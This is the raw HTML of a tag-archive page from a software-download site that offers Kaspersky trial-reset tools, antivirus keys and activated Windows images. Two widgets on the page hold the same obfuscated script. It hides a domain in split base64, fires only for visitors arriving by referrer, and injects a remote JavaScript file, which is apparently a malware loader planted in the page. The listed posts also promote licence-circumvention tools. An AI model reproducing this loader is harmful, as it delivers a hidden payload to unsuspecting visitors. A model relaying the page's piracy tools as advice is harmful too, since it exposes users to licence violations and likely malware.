}.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-reset-kasperaky-total-security-2020 tag-2661 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Thursday, January 22 2026</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Reset Kasperaky Total security 2020</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Reset Kasperaky Total security 2020</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-1178" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-585x323.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-27" href="https://ltsoft.xyz/category/anti-virus-malware/"  rel="category tag">Antivirus</a><a class="penci-cat-name penci-cat-26" href="https://ltsoft.xyz/category/tutorials/"  rel="category tag">Tutorials</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/">Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>Kaspersky Trial Reset Tool 2021:If You want to reset Your Kaspersky Trail 2021 (all version) Than i will advise you to Try&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="1178" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">2</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Kaspersky%20Trial%20Reset%20Tool%202021%20v21.10.3.0%28Latest%29%20-%20https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fkaspersky-trial-reset-tool-2021-v21-3-7-9-latest%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2019%2F07%2FReset-Kaspersky-2020.png&description=Kaspersky+Trial+Reset+Tool+2021+v21.10.3.0%28Latest%29"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Kaspersky%20Trial%20Reset%20Tool%202021%20v21.10.3.0(Latest)&#038;BODY=https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-7578" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">59023 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
											KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-05T04:35:00+00:00">September 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">48339 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/iobit-uninstaller-pro-11-serial-key-license-key-activation-code-key-free-download-263x175.png" href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" title="IObit Uninstaller Pro 11.2+Serial Keys 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/iobit-uninstaller-pro-10-2-serial-license-activation-key-portable-free-download/" rel="bookmark" title="IObit Uninstaller Pro 11.2+Serial Keys 2022">
											IObit Uninstaller Pro 11.2+Serial Keys 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T01:25:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">31140 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/09/advanced-systemcare-ultimate-14-serial_license-key-activation-code-free-download-263x175.png" href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" title="Advanced SystemCare Ultimate 14.6+serial Key 2022"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/advanced-systemcare-ultimate-14-license-serial-key-activation-code-free-download/" rel="bookmark" title="Advanced SystemCare Ultimate 14.6+serial Key 2022">
											Advanced SystemCare Ultimate 14.6+serial Key 2022										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2022-01-21T02:10:00+00:00">January 21, 2022</time></span>
																																													<span class="side-item-meta side-wviews">28457 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/esat-smart-internet-security-nod32-antivirus-2020-keys/" rel="bookmark" title="Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS">
											Esat Smart -Internet security-Nod32 Antivirus 2021 KEYS										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-04-20T01:18:00+00:00">April 20, 2021</time></span>
																																													<span class="side-item-meta side-wviews">25766 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/Kaspersky-2019-Keys-Download-LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" title="Kaspersky KEys 2021 Free Download (Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-keys-2020-free-download/" rel="bookmark" title="Kaspersky KEys 2021 Free Download (Latest)">
											Kaspersky KEys 2021 Free Download (Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-01-05T18:32:00+00:00">January 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">24575 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/Reset-Kaspersky-2020-263x175.png" href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" rel="bookmark" title="Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)">
											Kaspersky Trial Reset Tool 2021 v21.10.3.0(Latest)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-05T01:27:00+00:00">October 5, 2021</time></span>
																																													<span class="side-item-meta side-wviews">21667 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/05/Windows-XP-SP3-ISO-Free-Download-LTSoft-263x175.png" href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" title="Download Windows Xp Professional Sp3 2021 Edition."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/windows-xp-professional-sp3-2021-edition-free-download-full-activated-version-latest-service-pack-3-iso-file-2022/" rel="bookmark" title="Download Windows Xp Professional Sp3 2021 Edition.">
											Download Windows Xp Professional Sp3 2021 Edition.										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-10-19T11:00:00+00:00">October 19, 2021</time></span>
																																													<span class="side-item-meta side-wviews">15556 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
